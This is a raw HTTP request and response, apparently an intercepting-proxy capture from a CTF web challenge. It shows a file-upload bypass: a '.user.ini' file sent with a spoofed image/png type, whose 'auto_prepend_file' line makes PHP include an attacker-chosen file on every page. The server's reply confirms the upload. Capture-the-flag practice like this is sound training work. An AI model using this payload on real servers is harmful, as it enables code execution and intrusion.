 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: bc0ee9d1-b2b0-4cc1-bf6e-c2a9f20c32f4.challenge.ctf.show
Content-Length: 228
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWvF8cRrhwwzY3Y16
Origin: http://bc0ee9d1-b2b0-4cc1-bf6e-c2a9f20c32f4.challenge.ctf.show
Referer: http://bc0ee9d1-b2b0-4cc1-bf6e-c2a9f20c32f4.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryWvF8cRrhwwzY3Y16
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
short_open_tag = ON
auto_prepend_file = 1.txt
------WebKitFormBoundaryWvF8cRrhwwzY3Y16--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 11:31:26 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}